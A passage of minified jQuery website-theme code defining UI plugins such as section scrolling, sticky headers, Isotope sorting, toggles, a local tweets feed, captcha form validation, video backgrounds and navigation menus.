i.preventDefault(),e("html").animate({scrollTop:0},t.options.delay,t.options.easing),!1})),e(window).scroll((function(){i||(i=!0,e(window).scrollTop()>t.options.offset?(t.$el.stop(!0,!0).addClass("visible"),i=!1):(t.$el.stop(!0,!0).removeClass("visible"),i=!1))})),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__scrollable",n=function(t,e){return this.initialize(t,e)};n.updateModals=function(){n.updateBootstrapModal()},n.updateBootstrapModal=function(){if(!(void 0!==e.fn.modal&&void 0!==e.fn.modal.Constructor&&void 0!==e.fn.modal.Constructor.prototype&&void 0!==e.fn.modal.Constructor.prototype.enforceFocus))return!1;var t=e.fn.modal.Constructor.prototype.enforceFocus;e.fn.modal.Constructor.prototype.enforceFocus=function(){t.apply(this);var i=this.$element.find(".scrollable");i&&(e.isFunction(e.fn.themePluginScrollable)&&i.themePluginScrollable(),e.isFunction(e.fn.nanoScroller)&&i.nanoScroller())}},n.defaults={contentClass:"scrollable-content",paneClass:"scrollable-pane",sliderClass:"scrollable-slider",alwaysVisible:!0,preventPageScrolling:!0},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){return this.options.wrapper.nanoScroller(this.options),this}},e.extend(t,{PluginScrollable:n}),e.fn.themePluginScrollable=function(t){return this.each((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))},e((function(){n.updateModals()}))}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__sectionScroll",n=function(t,e){return this.initialize(t,e)};n.defaults={targetClass:".section",dotsNav:!0,changeHeaderLogo:!0,headerLogoDark:"img/logo-default-slim.png",headerLogoLight:"img/logo-default-slim-dark.png"},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this;this.options.wrapper;e("html").hasClass("side-header-overlay-full-screen")?t.$header=e(".sticky-wrapper"):t.$header=e("#header"),t.updateSectionsHeight(),e(this.options.targetClass).wrap('<div class="section-wrapper"></div>'),e(".section-wrapper").each((function(){e(this).height(e(this).find(".section-scroll").outerHeight())})),e(".section-wrapper").first().addClass("active");var i=!1,n=!1,o="",s=0,a=0;e(window).on("touchstart",(function(t){s=t.changedTouches[0].screenY}));var r="onwheel"in document?"wheel":void 0!==document.onmousewheel?"mousewheel":"DOMMouseScroll";return e(window).width()<992&&e("html").hasClass("touch")&&(r="onwheel"in document?"wheel touchend":void 0!==document.onmousewheel?"mousewheel touchend":"DOMMouseScroll touchend"),e(window).width()<992&&(e("html").removeClass("overflow-hidden"),e(window).on("scroll",(function(){var t=0;e(".section-scroll").each((function(){if(e(this).offset().top<=e(window).scrollTop()+50){var i=e(".section-wrapper").eq(t).find(".section-scroll");e(".section-scroll-dots-navigation > ul > li").removeClass("active"),e(".section-scroll-dots-navigation > ul > li").eq(t).addClass("active"),e(window).trigger({type:"section.scroll.mobile.change.header.color",currentSection:i})}t++}))})),e(window).on("section.scroll.mobile.change.header.color",(function(i){if(void 0!==i.currentSection){var n=i.currentSection.data("section-scroll-header-color");e("#header .header-nav").removeClass("header-nav-light-text header-nav-dark-text").addClass("header-nav-"+n+"-text"),e("#header .header-nav-features").removeClass("header-nav-features-dark header-nav-features-light").addClass("header-nav-features-"+n),e("#header .header-social-icons").removeClass("social-icons-icon-dark social-icons-icon-light").addClass("social-icons-icon-"+n),t.options.changeHeaderLogo&&null!=n&&("light"==n?e("#header .header-logo img").attr("src",t.options.headerLogoLight):"dark"==n&&e("#header .header-logo img").attr("src",t.options.headerLogoDark)),t.$header.css({opacity:1})}}))),e(window).on(r,(function(r){if(!(e(window).width()<992||e(window).width()<992&&e("html").hasClass("touch")&&(e(r.target).closest(".section-scroll-dots-navigation").get(0)||e(r.target).closest(".header-body").get(0)||e(r.target).closest(".owl-carousel").get(0))||e("html.side-header-overlay-full-screen.side-header-hide").get(0))){var l=null==r.originalEvent.wheelDelta?r.originalEvent.deltaY>0:r.originalEvent.wheelDelta<0;if(!(e(window).width()<992&&e("html").hasClass("touch")&&((a=event.changedTouches[0].screenY)<=s&&(o="up"),a>=s&&(o="down"),a==s))){var d,c=e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll"),h=t.getNextSection(l,o);if(d=t.getCurrentIndex()==e(".section-wrapper").length-1?e(document).height():h.offset().top,e(window).width()<992&&e("html").hasClass("touch")&&setTimeout((function(){e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").hasClass("section-scroll-scrollable")?e("html").removeClass("overflow-hidden"):e("html").addClass("overflow-hidden")}),1200),!c.hasClass("section-scroll-scrollable")||i||n){if(!i&&!n){if(l||"up"==o){if(t.getCurrentIndex()==e(".section-wrapper").length-1)return!1;t.changeSectionActiveState(h),setTimeout((function(){t.moveTo(h.offset().top)}),150)}else{if(0==t.getCurrentIndex())return!1;t.changeSectionActiveState(h),h.height()>e(window).height()?t.moveTo(c.offset().top-e(window).height()):setTimeout((function(){t.moveTo(h.offset().top)}),150)}t.changeDotsActiveState(),t.$header.css({opacity:0,transition:"ease opacity 500ms"}),h.css({position:"relative",opacity:1,"z-index":1,transform:"translate3d(0,0,0) scale(1)"}),c.css({position:"fixed",width:"100%",top:0,left:0,opacity:0,"z-index":0,transform:"translate3d(0,0,-10px) scale(0.7)",transition:"ease transform 600ms, ease opacity 600ms"}),setTimeout((function(){c.css({position:"relative",opacity:1,transform:"translate3d(0,0,-10px) scale(1)"}),e(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),i=!0}}else{if(l||"up"==o){if(e(window).scrollTop()+e(window).height()>=d){if(i=!0,setTimeout((function(){e(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),t.getCurrentIndex()==e(".section-wrapper").length-1)return!1;t.moveTo(c.offset().top+c.outerHeight()),t.changeSectionActiveState(h),t.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!e("html").hasClass("touch"))for(var p=1;p<100;p++)if(e("body, html").scrollTop(e(window).scrollTop()+1),e(window).scrollTop()+e(window).height()>=d){n=!0,setTimeout((function(){e(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}else{if(e(window).scrollTop()<=c.offset().top){if(i=!0,setTimeout((function(){e(window).trigger("section.scroll.change.header.color"),setTimeout((function(){i=!1}),500)}),1e3),0==t.getCurrentIndex())return!1;t.moveTo(c.offset().top-e(window).height()),t.changeSectionActiveState(h),t.$header.css({opacity:0,transition:"ease opacity 500ms"})}if(!e("html").hasClass("touch"))for(p=1;p<100;p++)if(e("body, html").scrollTop(e(window).scrollTop()-1),e(window).scrollTop()<=c.offset().top){n=!0,setTimeout((function(){e(window).trigger("section.scroll.change.header.color"),n=!1}),500);break}}t.changeDotsActiveState()}}}})),this.options.dotsNav&&t.dotsNavigation(),setTimeout((function(){if(e(window.location.hash).get(0))t.moveTo(e(window.location.hash).parent().offset().top),t.changeSectionActiveState(e(window.location.hash)),t.changeDotsActiveState(),t.updateHash(!0);else{var i=window.location.hash,n=i.replace("#","");i||(n=1),t.moveTo(e(".section-wrapper").eq(n-1).offset().top),t.changeSectionActiveState(e(".section-wrapper").eq(n-1).find(".section-scroll")),t.changeDotsActiveState(),t.updateHash(!0)}e(window).trigger("section.scroll.ready"),e(window).trigger("section.scroll.change.header.color")}),500),this},updateSectionsHeight:function(){return e(".section-scroll").css({height:""}),e(".section-scroll").each((function(){e(this).outerHeight()<e(window).height()+3?e(this).css({height:"100vh"}):e(this).addClass("section-scroll-scrollable")})),e(".section-wrapper").each((function(){e(this).height(e(this).find(".section-scroll").outerHeight())})),this},updateHash:function(t){if(window.location.hash){if(!t){var i=e(".section-wrapper").eq(this.getCurrentIndex()).find(".section-scroll"),n=i.attr("id")?i.attr("id"):i.parent().index()+1;window.location.hash=n}}else window.location.hash=1;return this},getCurrentIndex:function(){return e(".section-wrapper.active").index()},moveTo:function(t,i){var n=this;return e("body, html").animate({scrollTop:t},1e3,"easeOutQuint"),setTimeout((function(){n.updateHash()}),500),this},getNextSection:function(t,i){return t||"up"==i?e(".section-wrapper").eq(this.getCurrentIndex()+1).find(".section-scroll"):e(".section-wrapper").eq(this.getCurrentIndex()-1).find(".section-scroll")},changeSectionActiveState:function(t){return e(".section-wrapper").removeClass("active"),t.parent().addClass("active"),this},changeDotsActiveState:function(){return e(".section-scroll-dots-navigation > ul > li").removeClass("active"),e(".section-scroll-dots-navigation > ul > li").eq(this.getCurrentIndex()).addClass("active"),this},dotsNavigation:function(){var t=this,i=e('<div class="section-scroll-dots-navigation"><ul class="list list-unstyled"></ul></div>'),n=t.getCurrentIndex();t.options.dotsClass&&i.addClass(t.options.dotsClass);for(var o=0;o<e(".section-scroll").length;o++){var s=e(".section-wrapper").eq(o).find(".section-scroll").data("section-scroll-title");i.find("> ul").append("<li"+(n==o?' class="active"':"")+'><a href="#'+o+'" data-nav-id="'+o+'"><span>'+s+"</span></a></li>")}return e(".body").append(i),i.find("a[data-nav-id]").on("click touchstart",(function(i){i.preventDefault();var n=e(this);e(".section-scroll").css({opacity:0,transition:"ease opacity 300ms"}),t.$header.css({opacity:0,transition:"ease opacity 500ms"}),setTimeout((function(){t.moveTo(e(".section-wrapper").eq(n.data("nav-id")).offset().top),e(".section-wrapper").removeClass("active"),e(".section-wrapper").eq(n.data("nav-id")).addClass("active"),e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").css({opacity:1}),setTimeout((function(){e(".section-scroll").css({opacity:1}),e(window).trigger("section.scroll.change.header.color")}),500),e(window).width()>991&&t.changeDotsActiveState()}),500)})),this},events:function(){var t=this;return e(window).on("section.scroll.ready",(function(){e(window).scrollTop(0)})),e(window).on("section.scroll.change.header.color",(function(){var i=e(".section-wrapper").eq(t.getCurrentIndex()).find(".section-scroll").data("section-scroll-header-color");e("#header .header-nav").removeClass("header-nav-light-text header-nav-dark-text").addClass("header-nav-"+i+"-text"),e("#header .header-nav-features").removeClass("header-nav-features-dark header-nav-features-light").addClass("header-nav-features-"+i),e("#header .header-social-icons").removeClass("social-icons-icon-dark social-icons-icon-light").addClass("social-icons-icon-"+i),t.options.changeHeaderLogo&&null!=i&&("light"==i?e("#header .header-logo img").attr("src",t.options.headerLogoLight):"dark"==i&&e("#header .header-logo img").attr("src",t.options.headerLogoDark)),t.$header.css({opacity:1})})),e(document).ready((function(){e(window).afterResize((function(){t.updateSectionsHeight(),e(window).width()<992&&e("html").removeClass("overflow-hidden")}))})),this}},e.extend(t,{PluginSectionScroll:n}),e.fn.themePluginSectionScroll=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__sort",n=function(t,e){return this.initialize(t,e)};n.defaults={useHash:!0,itemSelector:".isotope-item",layoutMode:"masonry",filter:"*",hiddenStyle:{opacity:0},visibleStyle:{opacity:1},stagger:30,isOriginLeft:"rtl"!=e("html").attr("dir")},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.isotope))return this;var t=this,i=this.options.wrapper,n=e('.sort-destination[data-sort-id="'+i.attr("data-sort-id")+'"]');e(window);if(n.get(0)){if(t.$source=i,t.$destination=n,t.$loader=!1,t.setParagraphHeight(n),t.$destination.parents(".sort-destination-loader").get(0)&&(t.$loader=t.$destination.parents(".sort-destination-loader"),t.createLoader()),n.attr("data-filter","*"),n.one("layoutComplete",(function(i,n){t.removeLoader(),e("[data-plugin-sticky]").length&&setTimeout((function(){e("[data-plugin-sticky]").each((function(){e(this).data("__sticky").build(),e(window).trigger("resize")}))}),500)})),e("html").hasClass("ie10")||e("html").hasClass("ie11"))parseInt(t.options.wrapper.children().css("padding-left")),parseInt(t.options.wrapper.children().css("padding-right"));n.waitForImages((function(){n.isotope(t.options),t.events()})),setTimeout((function(){t.removeLoader()}),3e3)}return this},events:function(){var t=this,i=null,n=e(window);return t.$source.find("a").click((function(n){return n.preventDefault(),i=e(this).parent().data("option-value"),t.setFilter(i),n.originalEvent&&t.$source.trigger("filtered"),this})),t.$destination.trigger("filtered"),t.$source.trigger("filtered"),t.options.useHash&&t.hashEvents(),n.on("resize sort.resize",(function(){setTimeout((function(){t.$destination.isotope("layout")}),300)})),setTimeout((function(){n.trigger("sort.resize")}),300),this},setFilter:function(t){var i=this,n=t;return i.$source.find(".active").removeClass("active"),i.$source.find('li[data-option-value="'+t+'"], li[data-option-value="'+t+'"] > a').addClass("active"),i.options.filter=n,i.$destination.attr("data-current-page")&&(n=n+"[data-page-rel="+i.$destination.attr("data-current-page")+"]"),i.$destination.attr("data-filter",t).isotope({filter:n}).one("arrangeComplete",(function(t,n){i.options.useHash&&(""==window.location.hash&&"*"==i.options.filter.replace(".","")||(window.location.hash=i.options.filter.replace(".",""))),e(window).trigger("scroll")})).trigger("filtered"),this},hashEvents:function(){var t=this,i=null,n=null,o="."+location.hash.replace("#","");return e(location.hash).length&&(o="."),"."!=o&&".*"!=o&&t.setFilter(o),e(window).on("hashchange",(function(e){n="."+location.hash.replace("#",""),i="."==n||".*"==n?"*":n,t.setFilter(i)})),this},setParagraphHeight:function(){var t=0,i=e("span.thumb-info-caption p",this.$destination);return i.each((function(){e(this).height()>t&&(t=e(this).height()+10)})),i.height(t),this},createLoader:function(){var t=['<div class="bounce-loader">','<div class="bounce1"></div>','<div class="bounce2"></div>','<div class="bounce3"></div>',"</div>"].join("");return this.$loader.append(t),this},removeLoader:function(){var t=this;t.$loader&&(t.$loader.removeClass("sort-destination-loader-showing"),setTimeout((function(){t.$loader.addClass("sort-destination-loader-loaded")}),300))}},e.extend(t,{PluginSort:n}),e.fn.themePluginSort=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__starrating",n=function(t,e){return this.initialize(t,e)};n.defaults={theme:"krajee-fas",color:"primary",showClear:!1,showCaption:!1},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.rating))return this;var t=this;return t.options.wrapper.rating(t.options),t.options.wrapper.parents(".rating-container").addClass("rating-"+t.options.color),t.options.extraClass&&t.options.wrapper.parents(".rating-container").addClass(t.options.extraClass),this}},e.extend(t,{PluginStarRating:n}),e.fn.themePluginStarRating=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__sticky",n=function(t,e){return this.initialize(t,e)};n.defaults={minWidth:991,activeClass:"sticky-active"},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build().events()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(!e.isFunction(e.fn.pin))return this;var t=this,i=e(window);if(t.options.wrapper.pin(t.options),t.options.wrapper.hasClass("sticky-wrapper-transparent")&&t.options.wrapper.parent().addClass("position-absolute w-100"),i.afterResize((function(){t.options.wrapper.removeAttr("style").removeData("pin"),t.options.wrapper.pin(t.options),i.trigger("scroll")})),t.options.wrapper.find("img").attr("data-change-src")){var n=t.options.wrapper.find("img"),o=n.attr("src"),s=n.attr("data-change-src");t.changeLogoSrc=function(t){t?n.attr("src",s):n.attr("src",o)}}return this},events:function(){var t=this,i=e(window),n=t.options.wrapper.find("img"),o=!0,s=!1,a=t.options.wrapper.hasClass("sticky-wrapper-effect-1")?"sticky-effect-active":"sticky-active";i.on("scroll sticky.effect.active",(function(){t.options.wrapper.hasClass(a)?o&&(n.attr("data-change-src")&&t.changeLogoSrc(!0),o=!1,s=!0):s&&(n.attr("data-change-src")&&t.changeLogoSrc(!1),s=!1,o=!0)}));var r=!1;t.options.stickyStartEffectAt&&(t.options.stickyStartEffectAt<i.scrollTop()&&(t.options.wrapper.addClass("sticky-effect-active"),i.trigger("sticky.effect.active")),i.on("scroll",(function(){t.options.stickyStartEffectAt<i.scrollTop()?(t.options.wrapper.addClass("sticky-effect-active"),r=!0,i.trigger("sticky.effect.active")):(r&&(t.options.wrapper.find(".sticky-body").addClass("position-fixed"),r=!1),0==i.scrollTop()&&t.options.wrapper.find(".sticky-body").removeClass("position-fixed"),t.options.wrapper.removeClass("sticky-effect-active"))}))),e('[data-bs-toggle="collapse"]').get(0)&&e('[data-bs-toggle="collapse"]').on("click",(function(){setTimeout((function(){t.build(),e(window).trigger("scroll")}),1e3)}))}},e.extend(t,{PluginSticky:n}),e.fn.themePluginSticky=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__toggle",n=function(t,e){return this.initialize(t,e)};n.defaults={duration:350,isAccordion:!1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){var t=this,i=this.options.wrapper.find("> .toggle"),n=null;return i.each((function(){(n=e(this)).hasClass("active")&&(n.find("> p").addClass("preview-active"),n.find("> .toggle-content").slideDown(t.options.duration)),t.events(n)})),t.options.isAccordion&&(t.options.duration=t.options.duration/2),this},events:function(t){var i=this,n=0,o=0,s=null;t.find("> label, > .toggle-title").click((function(t){var a=e(this),r=a.parent(),l=a.parents(".toggle"),d=null,c=null;i.options.isAccordion&&void 0!==t.originalEvent&&(c=l.find(".toggle.active > label, .toggle.active > .toggle-title"))[0]==a[0]||(r.toggleClass("active"),r.find("> p").get(0)&&(d=r.find("> p"),n=d.css("height"),d.css("height","auto"),o=d.css("height"),d.css("height",n)),s=r.find("> .toggle-content"),r.hasClass("active")?(e(d).animate({height:o},i.options.duration,(function(){e(this).addClass("preview-active")})),s.slideDown(i.options.duration,(function(){c&&c.trigger("click")}))):(e(d).animate({height:0},i.options.duration,(function(){e(this).removeClass("preview-active")})),s.slideUp(i.options.duration)))}))}},e.extend(t,{PluginToggle:n}),e.fn.themePluginToggle=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__tweets",n=function(t,e){return this.initialize(t,e)};n.defaults={username:null,count:2,URL:"php/twitter-feed.php",iconColor:!1},n.prototype={initialize:function(t,e){return t.data(i)||(this.$el=t,this.setData().setOptions(e).build()),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{wrapper:this.$el}),this},build:function(){if(null==this.options.username||""==this.options.username)return this;var t=this,i=this.options.wrapper;return e.ajax({type:"GET",data:{twitter_screen_name:t.options.username,tweets_to_display:t.options.count,icon_color:t.options.iconColor},url:t.options.URL}).done((function(t){i.html(t).find("a").attr("target","_blank")})),this}},e.extend(t,{PluginTweets:n}),e.fn.themePluginTweets=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{PluginValidation:{defaults:{formClass:"needs-validation",validator:{highlight:function(t){e(t).addClass("is-invalid").removeClass("is-valid").parent().removeClass("has-success").addClass("has-danger")},success:function(t,i){e(i).removeClass("is-invalid").addClass("is-valid").parent().removeClass("has-danger").addClass("has-success").find("label.error").remove()},errorPlacement:function(t,e){"radio"==e.attr("type")||"checkbox"==e.attr("type")?t.appendTo(e.parent().parent()):t.insertAfter(e)}},validateCaptchaURL:"php/contact-form-verify-captcha.php",refreshCaptchaURL:"php/contact-form-refresh-captcha.php"},initialize:function(t){return initialized=!0,this.setOptions(t).build(),this},setOptions:function(t){return this.options=e.extend(!0,{},this.defaults,t),this},build:function(){var t=this;return e.isFunction(e.validator)?(t.addMethods(),t.setMessageGroups(),e.validator.setDefaults(t.options.validator),e("."+t.options.formClass).validate(),this):this},addMethods:function(){var t=this;e.validator.addMethod("captcha",(function(i,n,o){var s=!1;if(e.ajax({url:t.options.validateCaptchaURL,type:"POST",async:!1,dataType:"json",data:{captcha:e.trim(i)},success:function(t){"success"==t.response&&(s=!0)}}),s)return!0}),""),e("#refreshCaptcha").on("click",(function(i){i.preventDefault(),e.get(t.options.refreshCaptchaURL,(function(t){e("#captcha-image").attr("src",t)}))}))},setMessageGroups:function(){e(".checkbox-group[data-msg-required], .radio-group[data-msg-required]").each((function(){var t=e(this).data("msg-required");e(this).find("input").attr("data-msg-required",t)}))}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i="__videobackground",n=function(t,e){return this.initialize(t,e)};n.defaults={overlay:!1,volume:1,playbackRate:1,muted:!0,loop:!0,autoplay:!0,position:"50% 50%",posterType:"detect",className:"vide-video-wrapper"},n.prototype={initialize:function(t,e){return this.$el=t,this.setData().setOptions(e).build().events(),this},setData:function(){return this.$el.data(i,this),this},setOptions:function(t){return this.options=e.extend(!0,{},n.defaults,t,{path:this.$el.data("video-path"),wrapper:this.$el}),this},build:function(){var t=this;if(!e.isFunction(e.fn.vide)||!this.options.path)return this;if(this.options.overlay){var i=this.options.overlayClass;this.options.wrapper.prepend(e("<div />").addClass(i))}this.options.wrapper.vide(this.options.path,this.options).first().css("z-index",0),t.changePoster(),t.options.wrapper.closest(".owl-carousel").get(0)&&t.options.wrapper.closest(".owl-carousel").on("initialized.owl.carousel",(function(){e(".owl-item.cloned").find("[data-plugin-video-background] .vide-video-wrapper").remove(),e(".owl-item.cloned").find("[data-plugin-video-background]").vide(t.options.path,t.options).first().css("z-index",0),t.changePoster(t.options.wrapper.closest(".owl-carousel"))}));var n=t.options.wrapper.find(".video-background-play");if(n.get(0)){var o=t.options.wrapper.find(".video-background-play-wrapper");t.options.wrapper.find(".video-background-play").on("click",(function(e){e.preventDefault(),o.get(0)?o.animate({opacity:0},300,(function(){o.parent().height(o.outerHeight()),o.remove()})):n.animate({opacity:0},300,(function(){n.remove()})),setTimeout((function(){t.options.wrapper.find("video")[0].play()}),500)}))}return e(window).trigger("vide.video.inserted.on.dom"),this},changePoster:function(t){var e=this;return t&&e.options.changePoster?(t.find(".owl-item [data-plugin-video-background] .vide-video-wrapper").css({"background-image":"url("+e.options.changePoster+")"}),this):(e.options.changePoster&&e.options.wrapper.find(".vide-video-wrapper").css({"background-image":"url("+e.options.changePoster+")"}),this)},events:function(){var t=this;return t.options.wrapper.on("video.background.initialize",(function(){t.build()})),this}},e.extend(t,{PluginVideoBackground:n}),e.fn.themePluginVideoBackground=function(t){return this.map((function(){var o=e(this);return o.data(i)?o.data(i):new n(o,t)}))}}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var i=!1;e.extend(t,{Account:{defaults:{wrapper:e("#headerAccount")},initialize:function(t,e){return i||(i=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).events()),this},setOptions:function(i){return this.options=e.extend(!0,{},this.defaults,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},events:function(){var t=this;e(window).on("load",(function(){e(document).ready((function(){setTimeout((function(){t.$wrapper.find("input").on("focus",(function(){t.$wrapper.addClass("open"),e(document).mouseup((function(e){t.$wrapper.is(e.target)||0!==t.$wrapper.has(e.target).length||t.$wrapper.removeClass("open")}))}))}),1500)}))})),e("#headerSignUp").on("click",(function(e){e.preventDefault(),t.$wrapper.addClass("signup").removeClass("signin").removeClass("recover"),t.$wrapper.find(".signup-form input:first").focus()})),e("#headerSignIn").on("click",(function(e){e.preventDefault(),t.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),t.$wrapper.find(".signin-form input:first").focus()})),e("#headerRecover").on("click",(function(e){e.preventDefault(),t.$wrapper.addClass("recover").removeClass("signup").removeClass("signin"),t.$wrapper.find(".recover-form input:first").focus()})),e("#headerRecoverCancel").on("click",(function(e){e.preventDefault(),t.$wrapper.addClass("signin").removeClass("signup").removeClass("recover"),t.$wrapper.find(".signin-form input:first").focus()}))}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var n=!1;e.extend(t,{Nav:{defaults:{wrapper:e("#mainNav"),scrollDelay:600,scrollAnimation:"easeOutQuad"},initialize:function(t,e){return n||(n=!0,this.$wrapper=t||this.defaults.wrapper,this.setOptions(e).build().events()),this},setOptions:function(i){return this.options=e.extend(!0,{},this.defaults,i,t.fn.getOptions(this.$wrapper.data("plugin-options"))),this},build:function(){var t,n=this,o=e("html"),s=e("#header"),a=e("#header .header-nav-main");if(n.$wrapper.find("a[data-thumb-preview]").length&&n.$wrapper.find("a[data-thumb-preview]").each((function(){t=e("<span />").addClass("thumb-info thumb-info-preview").append(e("<span />").addClass("thumb-info-wrapper").append(e("<span />").addClass("thumb-info-image").css("background-image","url("+e(this).data("thumb-preview")+")"))),e(this).append(t)})),o.hasClass("side-header")||o.hasClass("side-header-hamburguer-sidebar"))(o.hasClass("side-header-right")||o.hasClass("side-header-hamburguer-sidebar-right"))&&(o.hasClass("side-header-right-no-reverse")||s.find(".dropdown-submenu").addClass("dropdown-reverse"));else{var r=!1;n.checkReverse=function(){r||(n.$wrapper.find(".dropdown, .dropdown-submenu").removeClass("dropdown-reverse"),n.$wrapper.find(".dropdown:not(.manual):not(.dropdown-mega), .dropdown-submenu:not(.manual)").each((function(){e(this).find(".dropdown-menu").visible(!1,!0,"horizontal")||e(this).addClass("dropdown-reverse")})),r=!0)},e(window).on("resize",(function(){r=!1})),s.on("mouseover",(function(){n.checkReverse()}))}(a.hasClass("header-nav-main-clone-items")&&a.find("nav > ul > li > a").each((function(){var t=e(this).parent(),i=e(this).clone(),n=e(this).clone(),o=e('<span class="wrapper-items-cloned"></span>');e(this).addClass("item-original"),n.addClass("item-two"),t.prepend(o),o.append(i).append(n)})),e("#header.header-floating-icons").length&&e(window).width()>991)&&{$menuFloating:e("#header.header-floating-icons .header-container > .header-row"),build:function(){this.init()},init:function(){var t=this,i=0;e(window).scroll((function(){var n=100*e(window).scrollTop()/(e(document).height()-e(window).height()),o=e(this).scrollTop();i=e(document).height()/e(window).height(),t.$menuFloating.find(".header-column > .header-row").css({transform:"translateY( calc("+n+"vh - "+o/i+"px) )"})}))}}.build();if(e(".header-nav-links-vertical-slide").length){var l={$mainNav:e("#mainNav"),$mainNavItem:e("#mainNav li"),build:function(){this.menuNav()},menuNav:function(){this.$mainNavItem.on("click",(function(t){var n=e(this),o=e(this).parent(),s=e(this).find("ul").first(),a=e(this).closest(".next-menu"),r=n.hasClass("dropdown")||n.hasClass("dropdown-submenu"),l=n.hasClass("back-button"),d=s.find("> li").length*s.find("> li").outerHeight()-s.outerHeight(),c=a.find("> li").length*a.find("> li").outerHeight()-a.outerHeight();if(r){for(o.addClass("next-menu"),s.addClass("visible"),o.css({overflow:"visible","overflow-y":"visible"}),d>0&&s.css({overflow:"hidden","overflow-y":"scroll"}),i=0;i<s.find("> li").length;i++)s.outerHeight()<e(".header-row-side-header").outerHeight()-100&&s.css({height:s.outerHeight()+s.find("> li").outerHeight()});s.css({"padding-top":d+"px"})}l&&(o.parent().parent().removeClass("next-menu"),o.removeClass("visible"),c>0&&a.css({overflow:"hidden","overflow-y":"scroll"})),t.stopPropagation()}))}};e(window).trigger("resize"),e(window).width()>991&&l.build(),e(document).ready((function(){e(window).afterResize((function(){e(window).width()>991&&l.build()}))}))}if(e(".header-nav-main-mobile-dark").length&&e("#header:not(.header-transparent-dark-bottom-border):not(.header-transparent-light-bottom-border)").addClass("header-no-border-bottom"),e(window).width()>991){var d=!1;s.find(".header-nav-main nav > ul > li > a").on("focus",(function(){e(window).width()>991&&(d||(d=!0,e(this).trigger("blur"),n.focusMenuWithChildren()))}))}return this},focusMenuWithChildren:function(){var t,e,i,n=document.querySelector("html:not(.side-header):not(.side-header-hamburguer-sidebar):not(.side-header-overlay-full-screen) .header-nav-main > nav");if(!n)return!1;for(e=0,i=(t=n.getElementsByTagName("a")).length;e<i;e++)t[e].addEventListener("focus",o,!0),t[e].addEventListener("blur",o,!0);function o(){for(var t=this;-1===t.className.indexOf("header-nav-main");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("accessibility-open")?t.className=t.className.replace(" accessibility-open",""):t.className+=" accessibility-open"),t=t.parentElement}},events:function(){var i=this,n=e("html"),o=e("#header"),s=e(window),a=e(".header-body").outerHeight();o.hasClass("header")&&(o=e(".header")),o.find('a[href="#"]').on("click",(function(t){t.preventDefault()})),n.hasClass("side-header-hamburguer-sidebar")?o.find(".dropdown-toggle, .dropdown-submenu > a").append('<i class="fas fa-chevron-down fa-chevron-right"></i>'):o.find(".dropdown-toggle, .dropdown-submenu > a").append('<i class="fas fa-chevron-down"></i>'),o.find('.dropdown-toggle[href="#"], .dropdown-submenu a[href="#"], .dropdown-toggle[href!="#"] .fa-chevron-down, .dropdown-submenu a[href!="#"] .fa-chevron-down').on("click",(function(i){if(i.preventDefault(),s.width()<992){e(this).closest("li").toggleClass("open");var r=o.hasClass("header-effect-shrink")&&n.hasClass("sticky-header-active")?t.StickyHeader.options.stickyHeaderContainerHeight:a;e(".header-body").animate({height:e(".header-nav-main nav").outerHeight(!0)+r+10},0)}})),o.find("li 